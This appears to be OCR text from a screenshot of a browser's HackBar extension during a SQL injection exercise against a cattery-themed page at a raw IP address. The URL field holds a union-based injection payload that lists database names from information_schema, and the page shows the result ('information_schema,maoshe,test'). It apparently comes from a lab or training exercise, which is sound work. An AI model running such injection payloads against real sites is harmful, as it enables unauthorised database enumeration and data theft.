 辛巴猫舍
XINBA CATTERY
information_schema,maoshe,test
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All